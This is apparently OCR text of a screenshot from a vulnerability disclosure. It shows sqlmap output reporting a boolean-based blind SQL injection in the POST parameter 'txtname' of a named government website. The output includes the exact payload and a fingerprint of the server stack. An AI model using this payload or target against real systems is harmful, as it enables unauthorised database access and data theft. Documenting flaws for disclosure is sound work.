 管理员: C:\Windows\system32\cmd.exe
[15:43:31] [INFO] fetched random HTTP User-Agent header from file 'D:\??3\sqlmap
\txt\user-agents.txt': Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/534.24 (K
HTML, like Gecko) Chrome/11.0.696.34 Safari/534.24
[15:43:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:43:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtname
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: txtname=11%' AND 7880=7880 AND '%'='&info_sort=&page=2
---
[15:43:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[15:43:33] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.lygzfcg.gov.cn'
[*] shutting down at 15:43:33
www.wooyun.org
D:\工具3\sqlmap>